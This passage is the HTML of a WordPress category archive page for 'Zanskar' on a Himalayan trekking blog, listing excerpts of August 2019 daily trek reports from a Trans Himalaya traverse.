	.site-title-wrapper{
		position: absolute;
		bottom: 0;
	}
	
	.menu-toggle{
		bottom: 0;
	}
	
	.site-header-wrapper{
		height: 50dvh;
	}
	
	.single .hero .page-title{
		display: none;
	}
	
	.site-header{
		box-shadow: none;
	}
	
	.menu-toggle div{
		height: .20rem;
		margin: 0.43rem 1.5rem 0.43rem 0;
	}
	
	
	.site-header-wrapper{
		position: relative;
		isolation: isolate;
	}
	
	.site-header-wrapper:before{
		content: "";
		z-index: 1;
background: rgb(2,0,36);
background: linear-gradient(180deg, rgba(2,0,36,0) 0%, rgba(0,0,0,1) 99%, rgba(18,18,18,1) 100%);
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
	
	.menu-toggle.open{
	        top: 30px !important;
	}
} */		</style>
		
</head>

<body class="archive category category-zanskar category-217 wp-custom-logo wp-theme-primer wp-child-theme-activation custom-header-image layout-two-column-default no-max-width">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	<a href="https://ultrajourneys.org/" class="custom-logo-link" rel="home"><img width="2100" height="525" src="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png" class="custom-logo" alt="UltraJourneys" decoding="async" fetchpriority="high" srcset="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png 2100w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-300x75.png 300w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1024x256.png 1024w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-768x192.png 768w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1536x384.png 1536w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-2048x512.png 2048w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1600x400.png 1600w" sizes="(max-width: 2100px) 100vw, 2100px" /></a>
	
	
</div><!-- .site-title-wrapper -->

<div class="hero">

	
	<div class="hero-inner">

		
<div class="page-title-container">

	<header class="page-header">

		<h1 class="page-title">Category: Zanskar</h1>
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

	</div>

</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="main-navigation-container">

	
<div class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
	>
	<div></div>
	<div></div>
	<div></div>
</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li id="menu-item-7179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7179"><a href="https://ultrajourneys.org/about/">About</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-7180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7180"><a href="https://ultrajourneys.org/category/about/profile/">Profile</a></li>
	<li id="menu-item-18487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-18487"><a href="http://ultrajourneys.org">Social Media</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="http://instagram.com/petervangeit">Instagram</a></li>
		<li id="menu-item-18489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18489"><a href="http://youtube.com/vangeip">YouTube</a></li>
		<li id="menu-item-18491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18491"><a href="https://api.whatsapp.com/send/?phone=919600004509&#038;text&#038;type=phone_number&#038;app_absent=0">Whatsapp</a></li>
		<li id="menu-item-18490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18490"><a href="http://patreon.com/ultrajourneys">Patreon</a></li>
		<li id="menu-item-18492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18492"><a href="https://substack.com/@petervangeit">Substack</a></li>
		<li id="menu-item-18493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18493"><a href="https://www.facebook.com/PeterVanGeit">Facebook</a></li>
	</ul>
</li>
	<li id="menu-item-18389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18389"><a href="https://ultrajourneys.org/tag/article/">Articles</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18394"><a href="https://ultrajourneys.org/tag/blog/">Blogs</a></li>
		<li id="menu-item-18390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18390"><a href="https://ultrajourneys.org/tag/thc/">The Himalayan Club</a></li>
		<li id="menu-item-18391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18391"><a href="https://ultrajourneys.org/tag/explorers-web/">ExplorersWeb</a></li>
		<li id="menu-item-18392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18392"><a href="https://ultrajourneys.org/tag/outdoor-journal/">Outdoor Journal</a></li>
		<li id="menu-item-18393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18393"><a href="https://ultrajourneys.org/tag/imf/">IMF</a></li>
	</ul>
</li>
	<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6813"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a></li>
	<li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6814"><a href="https://ultrajourneys.org/category/about/news-about/">News</a></li>
	<li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6815"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-7621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7621"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a></li>
		<li id="menu-item-7622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7622"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a></li>
		<li id="menu-item-7623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7623"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a></li>
		<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6816"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a></li>
	</ul>
</li>
	<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6812"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7093"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a></li>
</ul>
</li>
<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Courses</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-11279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11279"><a href="https://ultrajourneys.org/abc/">Field Bootcamp</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10446"><a href="https://ultrajourneys.org/alpine-bootcamp/">Online Bootcamp</a></li>
	<li id="menu-item-14604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14604"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a></li>
	<li id="menu-item-14374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14374"><a href="https://ultrajourneys.org/tag/navigation-bootcamp/">Navigation Bootcamp</a></li>
	<li id="menu-item-14370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14370"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18383"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76f3LwpDOn9SMBEjLmtFvag">Minimalist Gears</a></li>
	<li id="menu-item-18363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18363"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM77h9IugdOA1uJmFlBAFaONU">Himalayan Regions</a></li>
	<li id="menu-item-18382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18382"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76w34snyDnwJKGKjFtzAPZ8">Sahyadri Regions</a></li>
	<li id="menu-item-18385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18385"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74gihrXb_Dsjl-_0i3zoHC0">Self Supported Runs</a></li>
	<li id="menu-item-18386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18386"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74T8B5SHvCn_4QhJUBUV2t9">Running in Vietnam</a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18384"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM75xqK4Bokv0Ya8LUJhH2ARe">GIS Workshop</a></li>
	<li id="menu-item-18387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18387"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76S2fFScLJtY3SQj84JBBRS">Social Media</a></li>
</ul>
</li>
<li id="menu-item-18373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18368"><a href="https://ultrajourneys.org/tag/mapping-himalayas/">Mapping the Himalayas</a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18376"><a href="https://ultrajourneys.org/guidance/">Guiding Hikers</a></li>
	<li id="menu-item-18377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18377"><a href="https://ultrajourneys.org/tag/himalayan-regions/">Himalayan Regions</a></li>
	<li id="menu-item-18375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18375"><a href="https://ultrajourneys.org/tag/gears/">Gears</a></li>
	<li id="menu-item-18372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18372"><a href="https://ultrajourneys.org/tag/traverse-planning/">Traverse Planning</a></li>
	<li id="menu-item-18380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18380"><a href="https://ultrajourneys.org/tag/nepal/">Nepal</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18378"><a href="https://ultrajourneys.org/tag/lakes/">Alpine Lakes</a></li>
	<li id="menu-item-18374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18374"><a href="https://ultrajourneys.org/tag/cycling/">Cycle Touring</a></li>
	<li id="menu-item-18381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18381"><a href="https://ultrajourneys.org/tag/running/">Ultra Running</a></li>
</ul>
</li>
<li id="menu-item-18364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"><a href="https://ultrajourneys.org/tag/himalayan-maps/">Himalayan Maps</a></li>
	<li id="menu-item-18366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"><a href="https://ultrajourneys.org/himalayan-hiking-routes/">Himalayan Traverses</a></li>
	<li id="menu-item-18370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18370"><a href="https://ultrajourneys.org/tag/open-street-maps/">Open Street Maps</a></li>
	<li id="menu-item-18367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"><a href="https://ultrajourneys.org/tag/maps/">Journey Maps</a></li>
	<li id="menu-item-18395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18395"><a href="https://ultrajourneys.org/tag/survey-of-india/">Survey of India</a></li>
	<li id="menu-item-18369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18369"><a href="https://ultrajourneys.org/tag/navigation/">Navigation</a></li>
	<li id="menu-item-18371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18371"><a href="https://ultrajourneys.org/tag/topography/">Topography</a></li>
</ul>
</li>
<li id="menu-item-7178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-11278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11278"><a href="https://ultrajourneys.org/tag/jk22/">J&#038;K 2022</a></li>
	<li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10134"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal 2021</a></li>
	<li id="menu-item-10133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10133"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2021</a></li>
	<li id="menu-item-6840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6840"><a href="https://ultrajourneys.org/tag/sa19/">Trans Sahyadri 2019</a></li>
	<li id="menu-item-6841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6841"><a href="https://ultrajourneys.org/tag/th19/">Trans Himalaya 2019</a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6842"><a href="https://ultrajourneys.org/trans-sahyadris-v1">Trans Sahyadri 2018</a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://ultrajourneys.org/tag/th18/">Trans Himachal 2018</a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844"><a href="https://ultrajourneys.org/tag/vt18/">Vietnam 2018</a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845"><a href="https://ultrajourneys.org/tag/sp17/">Spiti-Pangi 2017</a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846"><a href="https://ultrajourneys.org/international-trail-races-2017p/">Ultras 2017</a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6847"><a href="https://ultrajourneys.org/tag/pz16/">Pangi-Zanskar 2016</a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848"><a href="https://ultrajourneys.org/tag/vt16/">Vietnam 2016</a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="https://ultrajourneys.org/tag/pg15/">Pangi 2015</a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6849"><a href="https://ultrajourneys.org/tag/sp15/">Spiti 2015</a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6851"><a href="https://ultrajourneys.org/tag/sl15/">Srilanka 2015</a></li>
	<li id="menu-item-6852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6852"><a href="https://ultrajourneys.org/tag/sl13/">Shimla-Leh 2013</a></li>
</ul>
</li>
<li id="menu-item-11691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
	</nav><!-- #site-navigation -->

	
</div>

		<div id="content" class="site-content">

<section id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
<article id="post-2981" class="post-2981 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-ladakh tag-zanskar">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/trans-himalaya-2019-tsarap-marang-la-aug-14/"><img width="1025" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190814_070526-01-01.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" srcset="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190814_070526-01-01.jpeg 1025w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190814_070526-01-01-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190814_070526-01-01-768x1024.jpeg 768w" sizes="(max-width: 1025px) 100vw, 1025px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-tsarap-marang-la-aug-14/">Trans Himalaya 2019 &#8211; Tsarap, Marang La, Aug 14</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 14, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>I spent the night in a shelter at Mune Le, an uninhabited hamlet in ruins along the Tsarap river. It&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-tsarap-marang-la-aug-14/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Tsarap, Marang La, Aug 14">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/ladakh/" rel="tag">Ladakh</a>, <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-3016" class="post-3016 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-zanskar">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/trans-himalaya-2019-niala-konste-la-gotunte-la-aug-13/"><img width="1025" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190813_094340-01.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" srcset="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190813_094340-01.jpeg 1025w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190813_094340-01-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190813_094340-01-768x1024.jpeg 768w" sizes="(max-width: 1025px) 100vw, 1025px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-niala-konste-la-gotunte-la-aug-13/">Trans Himalaya 2019 &#8211; Niala Konste La, Gotunte La, Aug 13</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 13, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>I woke up from a windy and rainy night on a flat space above the Lumen valley. The boulder next&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-niala-konste-la-gotunte-la-aug-13/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Niala Konste La, Gotunte La, Aug 13">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-3064" class="post-3064 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-zanskar">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/trans-himalaya-2019-ichar-to-niala-konste-la-base-aug-12/"><img width="1025" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190812_183346-01.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" srcset="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190812_183346-01.jpeg 1025w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190812_183346-01-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190812_183346-01-768x1024.jpeg 768w" sizes="(max-width: 1025px) 100vw, 1025px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-ichar-to-niala-konste-la-base-aug-12/">Trans Himalaya 2019 &#8211; Ichar to Niala Konste La base, Aug 12</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 12, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>I was woken up by two vehicles passing by around 5:30am. Damn! I could have hitched a ride to skip&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-ichar-to-niala-konste-la-base-aug-12/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Ichar to Niala Konste La base, Aug 12">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-3066" class="post-3066 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-zanskar">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/trans-himalaya-2019-yulchung-to-hanumil-aug-10/"><img width="1025" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/09/IMG_20190810_080132-01.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2019/09/IMG_20190810_080132-01.jpeg 1025w, https://ultrajourneys.org/wp-content/uploads/2019/09/IMG_20190810_080132-01-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2019/09/IMG_20190810_080132-01-768x1024.jpeg 768w" sizes="auto, (max-width: 1025px) 100vw, 1025px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-yulchung-to-hanumil-aug-10/">Trans Himalaya 2019 &#8211; Yulchung to Hanumil, Aug 10</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 10, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>Having missed to sync up (as earlier planned) with my co-trekker Palani (we split after Kanji La) at Nerak on&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-yulchung-to-hanumil-aug-10/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Yulchung to Hanumil, Aug 10">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-3068" class="post-3068 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-zanskar">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/trans-himalaya-2019-stayangs-to-nerak-aug-8/"><img width="737" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190808_142919__01-01-01.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190808_142919__01-01-01.jpeg 737w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190808_142919__01-01-01-162x300.jpeg 162w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190808_142919__01-01-01-552x1024.jpeg 552w" sizes="auto, (max-width: 737px) 100vw, 737px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-stayangs-to-nerak-aug-8/">Trans Himalaya 2019 &#8211; Stayangs to Nerak, Aug 8</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 8, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>I wake up from a cold, rainy night in the farmlands around Stayangs at 4100m. Loaded with jam-butter spread chapattis&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-stayangs-to-nerak-aug-8/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Stayangs to Nerak, Aug 8">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-3144" class="post-3144 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-zanskar">

	
	
			<div class="featured-image">

	
	
